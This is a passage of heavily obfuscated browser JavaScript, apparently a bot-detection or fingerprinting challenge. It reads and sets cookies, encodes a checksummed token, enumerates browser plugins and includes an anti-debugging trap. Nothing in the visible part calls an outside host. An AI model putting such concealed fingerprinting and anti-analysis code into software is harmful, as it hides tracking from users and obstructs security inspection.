_0x10a451=~-0x1>>0x1+0xff%0x0;if(_0x31ec0d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10a451)){_0x278d3c(_0x31ec0d);}};var _0x278d3c=function(_0x55436){var _0x21b4be=~-0x4>>0x1+0xff%0x0;if(_0x55436['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x21b4be){_0x52acfa(_0x55436);}};if(!_0x1f3fcf()){if(!_0x4f37ab()){_0x52acfa('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52acfa('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52acfa('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x22df38();var _0x4c9f5d={'\x54\x42\x72':function _0x5ac6be(_0x46a024,_0x5d99a8){return _0x44c867[_0x6bb8('0x33', '\x4e\x65\x64\x75')](_0x46a024,_0x5d99a8);}};return function(_0xd217c5){_0xa79491+=_0xd217c5;return _0x4c9f5d[_0x6bb8('0x34', '\x39\x33\x59\x76')](_0xfb8ea,_0xd217c5);};}function _0x4c5b59(){var _0x2c6667={'\x4f\x6f\x76':function _0x1bef07(_0xcc6199,_0xcbf381){return _0xcc6199<_0xcbf381;},'\x49\x6d\x57':function _0x2537e1(_0x33132a,_0x2f3cdd){return _0x33132a+_0x2f3cdd;},'\x6b\x73\x58':function _0x2e0da8(_0x5aa6c5){return _0x5aa6c5();}};var _0xf3c8f=_0x6bb8('0x35', '\x73\x74\x79\x72')[_0x6bb8('0x36', '\x4c\x4d\x50\x6a')]('\x7c'),_0x146646=0x0;while(!![]){switch(_0xf3c8f[_0x146646++]){case'\x30':var _0x46cc60=new _0x45349f[_0x6bb8('0x37', '\x40\x77\x56\x34')](_0x6bb8('0x38', '\x79\x32\x6e\x73'));continue;case'\x31':var _0x4aa65=new _0x45349f[_0x6bb8('0x39', '\x62\x77\x69\x6d')]();continue;case'\x32':for(var _0x96ed6=0x0;_0x2c6667[_0x6bb8('0x3a', '\x62\x77\x69\x6d')](_0x96ed6,_0x28ca43[_0x6bb8('0x3b', '\x76\x4e\x41\x5e')]);_0x96ed6++){var _0x396ce1=_0x28ca43[_0x96ed6][_0x6bb8('0x3c', '\x38\x38\x6d\x63')](0x0,_0x28ca43[_0x96ed6][_0x6bb8('0x3d', '\x52\x36\x6f\x30')]('\x3d'));var _0x1f59b9=_0x28ca43[_0x96ed6][_0x6bb8('0x3e', '\x38\x77\x28\x4b')](_0x2c6667[_0x6bb8('0x3f', '\x56\x29\x4c\x54')](_0x28ca43[_0x96ed6][_0x6bb8('0x40', '\x78\x77\x5d\x73')]('\x3d'),0x1),_0x28ca43[_0x96ed6][_0x6bb8('0x41', '\x64\x75\x7a\x33')]);if(_0x46cc60[_0x6bb8('0x42', '\x32\x62\x26\x4d')](_0x396ce1)){_0x4aa65[_0x4aa65[_0x6bb8('0x43', '\x38\x77\x28\x4b')]]=_0x1f59b9;}}continue;case'\x33':_0x2c6667[_0x6bb8('0x44', '\x52\x36\x6f\x30')](_0x1403ea);continue;case'\x34':var _0x28ca43=_0x4aca29[_0x6bb8('0x45', '\x32\x62\x26\x4d')][_0x6bb8('0x46', '\x79\x63\x33\x25')]('\x3b');continue;case'\x35':return _0x4aa65;continue;}break;}}function _0x418479(_0x383714){var _0x3e6d01={'\x4c\x6a\x53':function _0x3bd4ab(_0x395b22,_0xb1be39){return _0x395b22(_0xb1be39);},'\x71\x58\x45':function _0x39fb87(_0x2b5518){return _0x2b5518();},'\x55\x67\x4d':function _0x5ded3a(_0x50cbef,_0x3b4c38){return _0x50cbef<_0x3b4c38;},'\x53\x41\x4e':function _0x353331(_0x426c0d,_0x27903d){return _0x426c0d+_0x27903d;},'\x5a\x64\x4c':function _0x5433b8(_0x22d6e4,_0x53bb9e){return _0x22d6e4%_0x53bb9e;},'\x46\x65\x49':function _0x490d36(_0x34bc49,_0x552f32,_0x736f41,_0x479bc2){return _0x34bc49(_0x552f32,_0x736f41,_0x479bc2);},'\x59\x62\x4b':function _0x51b13d(_0x54d523){return _0x54d523();},'\x70\x55\x43':function _0x5c1d0c(_0x163d7f,_0x277ca4){return _0x163d7f<_0x277ca4;},'\x4e\x6b\x63':function _0x3e7fac(_0x32f04e,_0x2b51d9){return _0x32f04e+_0x2b51d9;},'\x41\x76\x41':function _0x552e07(_0x3e824a){return _0x3e824a();},'\x4f\x4d\x6d':function _0x2b8f51(_0x33c81f,_0x83cde){return _0x33c81f+_0x83cde;},'\x47\x46\x6e':function _0x367ac5(_0x2011a0,_0x29437d,_0x283ad9){return _0x2011a0(_0x29437d,_0x283ad9);},'\x78\x65\x44':function _0x361cf8(_0x2ef355,_0x54f7c2){return _0x2ef355-_0x54f7c2;}};var _0xd329e9=_0x6bb8('0x47', '\x73\x74\x79\x72')[_0x6bb8('0x48', '\x48\x6a\x6e\x55')]('\x7c'),_0xfac4db=0x0;while(!![]){switch(_0xd329e9[_0xfac4db++]){case'\x30':var _0xfc617e='\x7d\xb0\xcf\xb6\x0a\x25\xe6\x8a';var _0x272836='';var _0x8c1c54='';for (var _0x164290=0x0;_0x164290<0x1;_0x164290++){_0x272836+=_0xfc617e[_0x164290];}for (var _0xac0d3a=0x1;_0xac0d3a<_0xfc617e['\x6c\x65\x6e\x67\x74\x68'];_0xac0d3a++){_0x8c1c54+=_0xfc617e[_0xac0d3a];}var _0x47aaf9='\x3e\x9c\x73\x13\x85\x9a\xa3\x45';var _0xa5aa3c=0x2;var _0x1b4174=0x0;var _0xb66429=[];for(var _0x63fb1e=0x0;_0x63fb1e<_0x47aaf9['\x6c\x65\x6e\x67\x74\x68'];_0x63fb1e++){_0xb66429['\x70\x75\x73\x68'](_0x63fb1e);}var _0xe3bd36=_0xb66429.map(function(_0xfefb7a){return (_0xb66429[_0xfefb7a]%_0xa5aa3c)?'':_0x47aaf9[_0xfefb7a];})['\x6a\x6f\x69\x6e']('');var _0xda65e2=_0xb66429.map(function(_0xb6c3a5){return (_0xb66429[_0xb6c3a5]%_0xa5aa3c)?_0x47aaf9[_0xb6c3a5]:'';})['\x6a\x6f\x69\x6e']('');var _0xedc880=[];for(var _0xa4d174=0x0;_0xa4d174<_0xe3bd36['\x6c\x65\x6e\x67\x74\x68']+_0xda65e2['\x6c\x65\x6e\x67\x74\x68'];_0xa4d174++){_0xedc880['\x70\x75\x73\x68'](_0xa4d174);}var _0xb9d4c4=_0xedc880.map(function(_0x2a456d){return _0x2a456d%_0xa5aa3c==_0x1b4174?_0xe3bd36[_0x2a456d/_0xa5aa3c]:_0xda65e2[_0x2a456d/_0xa5aa3c|_0x1b4174];})['\x6a\x6f\x69\x6e']('');var _0xc36ed6='\xd6\x29\xbc\x02\x4a\xa7\xc7\xac';var _0xdabb00=0x2;var _0xd5fa28=0x0;var _0xffb7fe=[];for(var _0x64581e=0x0;_0x64581e<_0xc36ed6['\x6c\x65\x6e\x67\x74\x68'];_0x64581e++){_0xffb7fe['\x70\x75\x73\x68'](_0x64581e);}var _0x999e32=_0xffb7fe.map(function(_0xcf66ab){return (_0xffb7fe[_0xcf66ab]%_0xdabb00)?'':_0xc36ed6[_0xcf66ab];})['\x6a\x6f\x69\x6e']('');var _0x789078=_0xffb7fe.map(function(_0xc67668){return (_0xffb7fe[_0xc67668]%_0xdabb00)?_0xc36ed6[_0xc67668]:'';})['\x6a\x6f\x69\x6e']('');var _0x16599d=[];for(var _0xe5984c=0x0;_0xe5984c<_0x999e32['\x6c\x65\x6e\x67\x74\x68']+_0x789078['\x6c\x65\x6e\x67\x74\x68'];_0xe5984c++){_0x16599d['\x70\x75\x73\x68'](_0xe5984c);}var _0x3a53e4=_0x16599d.map(function(_0x541cdb){return _0x541cdb%_0xdabb00==_0xd5fa28?_0x999e32[_0x541cdb/_0xdabb00]:_0x789078[_0x541cdb/_0xdabb00|_0xd5fa28];})['\x6a\x6f\x69\x6e']('');var _0x2820ab=_0x6bb8('0x49', _0xb9d4c4);continue;case'\x31':_0xbb86[_0x6bb8('0x4a', '\x35\x61\x77\x70')](_0x3e6d01[_0x6bb8('0x4b', '\x56\x29\x4c\x54')](btoa,_0x383714));continue;case'\x32':var _0x4dd98e=_0x6119cf[_0x6bb8('0x4c', '\x5b\x4d\x31\x71')]();continue;case'\x33':var _0x1c9da0=_0x3e6d01[_0x6bb8('0x4d', '\x73\x74\x79\x72')](_0x4c5b59);continue;case'\x34':var _0x284463='';continue;case'\x35':var _0x34dcdf=_0x6bb8('0x4e', '\x38\x38\x6d\x63');continue;case'\x36':var _0x3d3244='';continue;case'\x37':for(var _0x33cc5b=0x0;_0x3e6d01[_0x6bb8('0x4f', '\x68\x76\x66\x38')](_0x33cc5b,_0x2820ab[_0x6bb8('0xc', '\x5e\x25\x65\x68')]);_0x33cc5b++){_0x284463+=_0x3e6d01[_0x6bb8('0x50', '\x73\x7a\x5b\x68')](_0x2820ab[_0x6bb8('0x51', '\x6a\x24\x6c\x5a')](_0x33cc5b),_0x4dd98e[_0x6bb8('0x52', '\x73\x74\x79\x72')](_0x3e6d01[_0x6bb8('0x53', '\x57\x62\x6d\x72')](_0x33cc5b,_0x4dd98e[_0x6bb8('0x54', '\x77\x56\x41\x71')])))[_0x6bb8('0x55', '\x39\x35\x6d\x26')](0x10);}continue;case'\x38':_0xbb86[_0x6bb8('0x56', '\x67\x4c\x74\x41')]();continue;case'\x39':var _0xf839b4='';continue;case'\x31\x30':for(var _0x3e7742=0x2;_0x3e6d01[_0x6bb8('0x57', '\x73\x74\x79\x72')](_0x3e7742,_0x34dcdf[_0x6bb8('0xc', '\x5e\x25\x65\x68')]);_0x3e7742++){_0x3d3244+=_0x34dcdf[_0x3e7742];}continue;case'\x31\x31':_0x3e6d01[_0x6bb8('0x58', '\x33\x74\x58\x30')](_0x195686,_0x6bb8('0x59', '\x33\x28\x52\x61'),_0x370c7f,0x14);continue;case'\x31\x32':for(var _0x4025fc=0x0;_0x3e6d01[_0x6bb8('0x5a', '\x62\x36\x75\x5e')](_0x4025fc,0x2);_0x4025fc++){_0xf839b4+=_0x34dcdf[_0x4025fc];}continue;case'\x31\x33':var _0x6119cf=new _0x45349f[_0x6bb8('0x5b', '\x52\x36\x6f\x30')](_0x1c9da0[_0x6bb8('0x5c', '\x62\x77\x69\x6d')]);continue;case'\x31\x34':_0x3e6d01[_0x6bb8('0x5d', '\x26\x6b\x53\x54')](_0x1403ea);continue;case'\x31\x35':for(var _0x33cc5b=0x0;_0x3e6d01[_0x6bb8('0x5e', '\x28\x71\x76\x58')](_0x33cc5b,_0x1c9da0[_0x6bb8('0x5f', '\x74\x74\x63\x4b')]);_0x33cc5b++){_0x6119cf[_0x33cc5b]=_0x3e6d01[_0x6bb8('0x60', '\x66\x75\x78\x52')](_0x2148b9,_0x3e6d01[_0x6bb8('0x61', '\x42\x69\x29\x69')](_0x383714,_0x1c9da0[_0x33cc5b]));}continue;case'\x31\x36':_0x3e6d01[_0x6bb8('0x62', '\x38\x38\x6d\x63')](_0x1403ea);continue;case'\x31\x37':_0x370c7f=_0x3e6d01[_0x6bb8('0x63', '\x56\x43\x53\x57')](btoa,_0x3e6d01[_0x6bb8('0x64', '\x57\x62\x6d\x72')](_0x3e6d01[_0x6bb8('0x65', '\x38\x77\x28\x4b')](_0x3e6d01[_0x6bb8('0x66', '\x62\x36\x75\x5e')](_0x3e6d01[_0x6bb8('0x66', '\x62\x36\x75\x5e')](_0x3e6d01[_0x6bb8('0x67', '\x67\x37\x23\x6d')](_0x6bb8,_0x3e6d01[_0x6bb8('0x68', '\x6a\x24\x6c\x5a')](_0xbb86[_0x6bb8('0x69', '\x68\x76\x66\x38')],0x1),_0x2820ab[_0x6bb8('0x6a', '\x33\x28\x52\x61')](0x0,0x5)),_0x6bb8('0x6b', '\x4e\x65\x64\x75')),_0x4dd98e),_0x6bb8('0x6c', '\x62\x36\x75\x5e')),_0x284463));continue;case'\x31\x38':var _0x370c7f;continue;}break;}}function _0x2148b9(_0x26a3cc){var _0xa6fe57=0x0;for(var _0x5aa74a=0x0;_0x44c867[_0x6bb8('0x6d', '\x38\x38\x6d\x63')](_0x5aa74a,_0x26a3cc[_0x6bb8('0x6e', '\x38\x38\x6d\x63')]);_0x5aa74a++){_0xa6fe57+=_0x26a3cc[_0x6bb8('0x6f', '\x66\x75\x78\x52')](_0x5aa74a);}_0x44c867[_0x6bb8('0x70', '\x52\x36\x6f\x30')](_0x1403ea);return _0xa6fe57;}function _0x195686(_0x270cee,_0x5d32d6,_0x21e09f){var _0x4b6c7e={'\x68\x51\x42':function _0x314426(_0x2266a1,_0x5833a3){return _0x2266a1+_0x5833a3;},'\x71\x6e\x58':function _0x10c103(_0x2d2ddd,_0x3f9303){return _0x2d2ddd+_0x3f9303;},'\x63\x78\x51':function _0x211a76(_0x36ea21,_0x585dcb){return _0x36ea21*_0x585dcb;},'\x57\x71\x47':function _0x40cff5(_0x29c51c,_0x4ffc5b){return _0x29c51c+_0x4ffc5b;},'\x47\x48\x79':function _0x2adfd9(_0x363b6b,_0x28adf2){return _0x363b6b-_0x28adf2;},'\x41\x78\x72':function _0x53c847(_0x1fe051,_0x530fe9){return _0x1fe051+_0x530fe9;}};var _0x462dac=_0x6bb8('0x71', '\x63\x4d\x67\x74')[_0x6bb8('0xf', '\x38\x77\x28\x4b')]('\x7c'),_0x287f04=0x0;while(!![]){switch(_0x462dac[_0x287f04++]){case'\x30':var _0x5787b3=_0x4a07ef;continue;case'\x31':while(--_0x22e7fd){_0x5787b3=_0x4b6c7e[_0x6bb8('0x72', '\x4c\x4d\x50\x6a')](_0x5787b3[_0x6bb8('0x73', '\x65\x5b\x25\x56')](0x1),_0x5787b3[0x0]);}continue;case'\x32':if(_0x21e09f){var _0x25f146=new _0x45349f[_0x6bb8('0x74', '\x56\x29\x4c\x54')]();_0x25f146[_0x6bb8('0x75', '\x33\x74\x58\x30')](_0x4b6c7e[_0x6bb8('0x76', '\x68\x76\x66\x38')](_0x25f146[_0x6bb8('0x77', '\x33\x74\x58\x30')](),_0x4b6c7e[_0x6bb8('0x78', '\x6a\x24\x6c\x5a')](_0x21e09f,0x3e8)));var _0xef4b88=_0x4b6c7e[_0x6bb8('0x79', '\x70\x6e\x77\x71')](_0x6bb8('0x7a', '\x35\x61\x77\x70'),_0x25f146[_0x6bb8('0x7b', '\x79\x32\x6e\x73')]());}continue;case'\x33':var _0xef4b88='';continue;case'\x34':_0x4aca29[_0x6bb8('0x7c', '\x71\x43\x42\x49')]=_0x4b6c7e[_0x6bb8('0x7d', '\x52\x36\x6f\x30')](_0x4b6c7e[_0x6bb8('0x7e', '\x35\x61\x77\x70')](_0x4b6c7e[_0x6bb8('0x7f', '\x56\x43\x53\x57')](_0x4b6c7e[_0x6bb8('0x80', '\x74\x74\x63\x4b')](_0x270cee,'\x3d'),_0x5d32d6),_0xef4b88),_0x6bb8('0x81', '\x79\x63\x33\x25'));continue;case'\x35':var _0x4a07ef=_0x6bb8('0x82', '\x72\x44\x21\x78');continue;case'\x36':var _0x52446b=0x6;continue;case'\x37':var _0x22e7fd=_0x4b6c7e[_0x6bb8('0x83', '\x32\x62\x26\x4d')](_0x4a07ef[_0x6bb8('0x69', '\x68\x76\x66\x38')],0x4);continue;case'\x38':while(--_0x52446b){_0x4a07ef=_0x4b6c7e[_0x6bb8('0x84', '\x57\x62\x6d\x72')](_0x4a07ef[_0x6bb8('0x6a', '\x33\x28\x52\x61')](0x1),_0x4a07ef[0x0]);}continue;}break;}}function _0x344ad4(){var _0x3198bf={'\x6b\x5a\x63':function _0x273fc2(_0x278246,_0x4e7342){return _0x44c867[_0x6bb8('0x85', '\x79\x63\x33\x25')](_0x278246,_0x4e7342);},'\x52\x49\x7a':function _0x315bf8(_0x2fd76a,_0x209bd6){return _0x44c867[_0x6bb8('0x86', '\x72\x44\x21\x78')](_0x2fd76a,_0x209bd6);},'\x7a\x69\x6a':function _0x37d262(_0x4bae82,_0x10829b){return _0x44c867[_0x6bb8('0x87', '\x33\x74\x58\x30')](_0x4bae82,_0x10829b);},'\x46\x4d\x50':function _0x12f02c(_0x3632d9,_0xb6d112){return _0x44c867[_0x6bb8('0x88', '\x33\x28\x52\x61')](_0x3632d9,_0xb6d112);},'\x52\x68\x51':function _0xc17f3a(_0x1779b0,_0x3ee17){return _0x44c867[_0x6bb8('0x89', '\x44\x4f\x75\x43')](_0x1779b0,_0x3ee17);}};function _0x41033d(_0x44b006){if(_0x3198bf[_0x6bb8('0x8a', '\x66\x75\x78\x52')]((''+_0x3198bf[_0x6bb8('0x8b', '\x32\x62\x26\x4d')](_0x44b006,_0x44b006))[_0x6bb8('0x8c', '\x4c\x4d\x50\x6a')],0x1)||_0x3198bf[_0x6bb8('0x8d', '\x73\x74\x79\x72')](_0x3198bf[_0x6bb8('0x8e', '\x58\x42\x6e\x49')](_0x44b006,0x14),0x0)){(function(){}[_0x6bb8('0x8f', '\x76\x4e\x41\x5e')](_0x6bb8('0x90', '\x62\x77\x69\x6d'))());}else{(function(){}[_0x6bb8('0x91', '\x72\x44\x21\x78')](_0x6bb8('0x92', '\x74\x74\x63\x4b'))());}return _0x3198bf[_0x6bb8('0x93', '\x66\x75\x78\x52')](_0x41033d,++_0x44b006);}try{return _0x44c867[_0x6bb8('0x94', '\x74\x74\x63\x4b')](_0x41033d,0x0);}catch(_0x46f471){}};function _0x1403ea(){if(_0x44c867[_0x6bb8('0x95', '\x74\x74\x63\x4b')](_0x44c867[_0x6bb8('0x96', '\x73\x74\x79\x72')](new _0x45349f[_0x6bb8('0x97', '\x44\x4f\x75\x43')]()[_0x6bb8('0x98', '\x56\x43\x53\x57')](),_0x1c547b),0x1f4)){_0x44c867[_0x6bb8('0x99', '\x67\x37\x23\x6d')](_0x344ad4);}}function _0x3ef849(_0x1ded5b){var _0x30de42={'\x65\x63\x6e':function _0x20dab1(_0x96146f,_0x31ea10){return _0x96146f<_0x31ea10;},'\x6b\x65\x63':function _0x4e94d7(_0x574cf7,_0x44dd8f){return _0x574cf7!==_0x44dd8f;},'\x4f\x57\x62':function _0x4667ec(_0x46b0f6){return _0x46b0f6();},'\x74\x4d\x50':function _0x307f98(_0x2d1f1f,_0x2fa6f8){return _0x2d1f1f(_0x2fa6f8);},'\x66\x57\x66':function _0x153b7a(_0x56876a,_0x186b29){return _0x56876a+_0x186b29;},'\x78\x5a\x48':function _0x578fb6(_0x11109a,_0x31a626){return _0x11109a(_0x31a626);},'\x4c\x4d\x56':function _0x297408(_0x5920ce,_0x5acac3){return _0x5920ce+_0x5acac3;},'\x4c\x6c\x6c':function _0x59fbd1(_0x53c2d8,_0x2ea574){return _0x53c2d8===_0x2ea574;},'\x4e\x4b\x45':function _0x32685d(_0xee299,_0x22ce06){return _0xee299(_0x22ce06);},'\x41\x67\x49':function _0x3389a1(_0x548339,_0x48966e){return _0x548339+_0x48966e;},'\x58\x73\x64':function _0x3da0b8(_0x239ce4,_0xe4aecb){return _0x239ce4(_0xe4aecb);},'\x7a\x4f\x50':function _0x4aec25(_0x5ac801,_0x1c6ff6){return _0x5ac801+_0x1c6ff6;},'\x6a\x76\x78':function _0xbff6d0(_0x4b71f4,_0x10a9af){return _0x4b71f4(_0x10a9af);},'\x70\x4d\x79':function _0x2e15f4(_0xbe3f1f,_0x90fd82){return _0xbe3f1f+_0x90fd82;},'\x48\x68\x6c':function _0x2506bb(_0x9d5472,_0x278a6d){return _0x9d5472+_0x278a6d;},'\x62\x70\x73':function _0x397036(_0x1f386f,_0xf6ebf6){return _0x1f386f(_0xf6ebf6);},'\x4a\x66\x5a':function _0x2b1f78(_0x436fde,_0x51379c){return _0x436fde==_0x51379c;},'\x64\x47\x64':function _0xf65b32(_0x41049a,_0x158fad){return _0x41049a(_0x158fad);},'\x62\x6f\x53':function _0x430845(_0x368f09,_0x262d81){return _0x368f09<_0x262d81;},'\x79\x62\x4c':function _0x10c26b(_0x2f8976,_0x390b36){return _0x2f8976===_0x390b36;},'\x51\x70\x77':function _0x341614(_0x2610e5,_0x4e902c){return _0x2610e5>_0x4e902c;},'\x49\x54\x66':function _0x60a15d(_0x55acc0,_0x472aa2){return _0x55acc0(_0x472aa2);},'\x6e\x47\x66':function _0x70fe0(_0x5f2752,_0x45dc4f){return _0x5f2752<_0x45dc4f;},'\x53\x61\x62':function _0x47da18(_0x1ea5ab,_0x3e2091){return _0x1ea5ab(_0x3e2091);},'\x46\x45\x7a':function _0x590152(_0x46353e,_0x2149cc){return _0x46353e+_0x2149cc;},'\x65\x66\x42':function _0x1d849c(_0x449e7c,_0x1498f8){return _0x449e7c(_0x1498f8);},'\x53\x44\x76':function _0x499ec5(_0x129c37,_0x3a0efb){return _0x129c37+_0x3a0efb;},'\x54\x67\x72':function _0x2b54c7(_0x453561,_0x21e4df){return _0x453561===_0x21e4df;},'\x6e\x4e\x4c':function _0x270bd0(_0x552564,_0x514b0e){return _0x552564+_0x514b0e;},'\x42\x73\x4b':function _0x5bdfbf(_0x4b37ed,_0x401201){return _0x4b37ed+_0x401201;},'\x75\x57\x64':function _0x521b0f(_0x1b47ef,_0x32e0ac){return _0x1b47ef(_0x32e0ac);},'\x67\x64\x66':function _0x57fdea(_0x585580,_0x286eb4){return _0x585580+_0x286eb4;},'\x58\x68\x76':function _0x3d2195(_0x2268e9,_0x8230d2){return _0x2268e9+_0x8230d2;},'\x66\x6e\x55':function _0xc5447b(_0x425324,_0x3058c5){return _0x425324%_0x3058c5;},'\x4d\x75\x6f':function _0x389836(_0x2cc6e0,_0x40ef96){return _0x2cc6e0/_0x40ef96;},'\x6f\x42\x54':function _0xba62da(_0x57d2cd,_0x845bbc){return _0x57d2cd|_0x845bbc;}};var _0x60eb23=_0x6bb8('0x9a', '\x6a\x24\x6c\x5a')[_0x6bb8('0x9b', '\x62\x36\x75\x5e')]('\x7c'),_0x2b7cff=0x0;while(!![]){switch(_0x60eb23[_0x2b7cff++]){case'\x30':var _0x18be02=new Array();continue;case'\x31':for(var _0x36de7e=0x0;_0x30de42[_0x6bb8('0x9c', '\x70\x6e\x77\x71')](_0x36de7e,_0x1ded5b[_0x6bb8('0x9d', '\x72\x44\x21\x78')]);_0x36de7e++){var _0x580a1d=_0x1ded5b[_0x36de7e][0x0];var _0x11aaa4=_0x1ded5b[_0x36de7e][0x2];switch(_0x1ded5b[_0x36de7e][0x1]){case _0x6bb8('0x9e', '\x71\x43\x42\x49'):try{if(_0x30de42[_0x6bb8('0x9f', '\x65\x5b\x25\x56')](typeof _0x30de42[_0x6bb8('0xa0', '\x4c\x4d\x50\x6a')](_0x11aaa4),_0x6bb8('0xa1', '\x52\x36\x6f\x30'))){_0x18be02[_0x18be02[_0x6bb8('0xa2', '\x62\x36\x75\x5e')]]=_0x30de42[_0x6bb8('0xa3', '\x26\x6b\x53\x54')](_0x453a48,_0x580a1d+_0x6bb8('0xa4', '\x38\x77\x28\x4b'));}else{_0x18be02[_0x18be02[_0x6bb8('0xa5', '\x56\x43\x53\x57')]]=_0x453a48(_0x30de42[_0x6bb8('0xa6', '\x38\x77\x28\x4b')](_0x580a1d,_0x6bb8('0xa7', '\x28\x71\x76\x58')));}}catch(_0x1c6f41){_0x18be02[_0x18be02[_0x6bb8('0xa8', '\x57\x62\x6d\x72')]]=_0x30de42[_0x6bb8('0xa9', '\x5e\x25\x65\x68')](_0x453a48,_0x30de42[_0x6bb8('0xaa', '\x28\x71\x76\x58')](_0x580a1d,_0x6bb8('0xab', '\x67\x37\x23\x6d')));}break;case _0x6bb8('0xac', '\x5e\x25\x65\x68'):try{try{_0x46c659=_0x30de42[_0x6bb8('0xad', '\x63\x4d\x67\x74')](_0x11aaa4);if(_0x30de42[_0x6bb8('0xae', '\x79\x63\x33\x25')](typeof _0x46c659,_0x6bb8('0xaf', '\x38\x38\x6d\x63'))){_0x18be02[_0x18be02[_0x6bb8('0xb0', '\x48\x6a\x6e\x55')]]=_0x30de42[_0x6bb8('0xb1', '\x33\x74\x58\x30')](_0x453a48,_0x30de42[_0x6bb8('0xb2', '\x33\x74\x58\x30')](_0x580a1d,_0x6bb8('0xb3', '\x79\x63\x33\x25')));}else if(_0x30de42[_0x6bb8('0xb4', '\x6a\x24\x6c\x5a')](_0x46c659,null)){_0x18be02[_0x18be02[_0x6bb8('0x5f', '\x74\x74\x63\x4b')]]=_0x30de42[_0x6bb8('0xb5', '\x65\x5b\x25\x56')](_0x453a48,_0x30de42[_0x6bb8('0xb6', '\x5b\x4d\x31\x71')](_0x580a1d,_0x6bb8('0xb7', '\x78\x77\x5d\x73')));}else{_0x18be02[_0x18be02[_0x6bb8('0xb8', '\x40\x77\x56\x34')]]=_0x30de42[_0x6bb8('0xb9', '\x38\x77\x28\x4b')](_0x453a48,_0x30de42[_0x6bb8('0xba', '\x57\x62\x6d\x72')](_0x30de42[_0x6bb8('0xbb', '\x39\x35\x6d\x26')](_0x580a1d,'\x3d'),_0x46c659[_0x6bb8('0xbc', '\x73\x7a\x5b\x68')]()));}}catch(_0x2b5194){_0x18be02[_0x18be02[_0x6bb8('0xbd', '\x63\x4d\x67\x74')]]=_0x30de42[_0x6bb8('0xbe', '\x74\x74\x63\x4b')](_0x453a48,_0x30de42[_0x6bb8('0xbf', '\x6a\x24\x6c\x5a')](_0x580a1d,_0x6bb8('0xc0', '\x35\x61\x77\x70')));break;}break;}catch(_0x579322){_0x18be02[_0x18be02[_0x6bb8('0xc1', '\x26\x6b\x53\x54')]]=_0x30de42[_0x6bb8('0xc2', '\x62\x36\x75\x5e')](_0x453a48,_0x30de42[_0x6bb8('0xc3', '\x76\x4e\x41\x5e')](_0x30de42[_0x6bb8('0xc4', '\x67\x4c\x74\x41')](_0x580a1d,'\x3d'),_0x579322));}break;case _0x6bb8('0xc5', '\x71\x43\x42\x49'):try{var _0x2b344c=[];try{_0x360928=_0x2b344c[_0x6bb8('0xc6', '\x38\x77\x28\x4b')]('\x69');}catch(_0x959033){_0x18be02[_0x18be02[_0x6bb8('0x6e', '\x38\x38\x6d\x63')]]=_0x30de42[_0x6bb8('0xc7', '\x28\x71\x76\x58')](_0x453a48,_0x6bb8('0xc8', '\x29\x41\x41\x79'));break;}try{var _0x4f9f2a=_0x2ea65e[_0x6bb8('0xc9', '\x40\x77\x56\x34')][_0x6bb8('0xca', '\x73\x74\x79\x72')];if(_0x30de42[_0x6bb8('0xcb', '\x38\x38\x6d\x63')](_0x4f9f2a,0x0)||_0x4f9f2a==null){_0x18be02[_0x18be02[_0x6bb8('0xcc', '\x5b\x4d\x31\x71')]]=_0x30de42[_0x6bb8('0xcd', '\x62\x36\x75\x5e')](_0x453a48,_0x6bb8('0xce', '\x70\x6e\x77\x71'));break;}}catch(_0x55d104){_0x18be02[_0x18be02[_0x6bb8('0xcf', '\x62\x77\x4a\x58')]]=_0x30de42[_0x6bb8('0xd0', '\x4e\x65\x64\x75')](_0x453a48,_0x6bb8('0xd1', '\x33\x28\x52\x61'));break;}for(var _0x360928=0x0;_0x30de42[_0x6bb8('0xd2', '\x40\x77\x56\x34')](_0x360928,_0x2ea65e[_0x6bb8('0xd3', '\x38\x77\x28\x4b')][_0x6bb8('0xd4', '\x39\x35\x6d\x26')]);_0x360928++){var _0x2ae14f=_0x6bb8('0xd5', '\x38\x38\x6d\x63')[_0x6bb8('0xd6', '\x63\x4d\x67\x74')]('\x7c'),_0xe59774=0x0;while(!![]){switch(_0x2ae14f[_0xe59774++]){case'\x30':if(_0x30de42[_0x6bb8('0xd7', '\x4e\x65\x64\x75')](_0x2b344c[_0x6bb8('0xd8', '\x28\x71\x76\x58')](_0x3dbece),0x0)){_0x2b344c[_0x6bb8('0xd9', '\x4e\x65\x64\x75')](_0x3dbece);}continue;case'\x31':var _0x117aba=_0x2ea65e[_0x6bb8('0xda', '\x28\x71\x76\x58')][_0x360928][_0x6bb8('0xdb', '\x32\x62\x26\x4d')];continue;case'\x32':if(_0x30de42[_0x6bb8('0xdc', '\x66\x75\x78\x52')](typeof _0x117aba,_0x6bb8('0xdd', '\x4c\x4d\x50\x6a'))){_0x3dbece=_0x6bb8('0xde', '\x67\x37\x23\x6d');}else if(_0x30de42[_0x6bb8('0xdf', '\x29\x41\x41\x79')](_0x117aba[_0x6bb8('0xe0', '\x70\x6e\x77\x71')]('\x2e')[_0x6bb8('0xe1', '\x6a\x24\x6c\x5a')],0x1)){_0x3dbece=_0x117aba[_0x6bb8('0xd6', '\x63\x4d\x67\x74')]('\x2e')[_0x6bb8('0xe2', '\x74\x74\x63\x4b')]();}continue;case'\x33':var _0x3dbece=_0x6bb8('0xe3', '\x58\x42\x6e\x49');continue;case'\x34':if(_0x30de42[_0x6bb8('0xe4', '\x4c\x4d\x50\x6a')](typeof _0x2ea65e[_0x6bb8('0xd3', '\x38\x77\x28\x4b')][_0x360928],_0x6bb8('0xe5', '\x44\x4f\x75\x43'))){_0x18be02[_0x18be02[_0x6bb8('0xe6', '\x56\x29\x4c\x54')]]=_0x30de42[_0x6bb8('0xe7', '\x6a\x24\x6c\x5a')](_0x453a48,_0x6bb8('0xe8', '\x70\x6e\x77\x71'));break;}continue;}break;}}for(var _0x360928=0x0;_0x30de42[_0x6bb8('0xe9', '\x62\x77\x69\x6d')](_0x360928,_0x2b344c[_0x6bb8('0xa8', '\x57\x62\x6d\x72')]);_0x360928++){_0x18be02[_0x18be02[_0x6bb8('0xcc', '\x5b\x4d\x31\x71')]]=_0x30de42[_0x6bb8('0xea', '\x68\x76\x66\x38')](_0x453a48,_0x30de42[_0x6bb8('0xeb', '\x5b\x4d\x31\x71')](_0x6bb8('0xec', '\x38\x77\x28\x4b'),_0x2b344c[_0x360928]));}}catch(_0x50f1cc){_0x18be02[_0x18be02[_0x6bb8('0x6e', 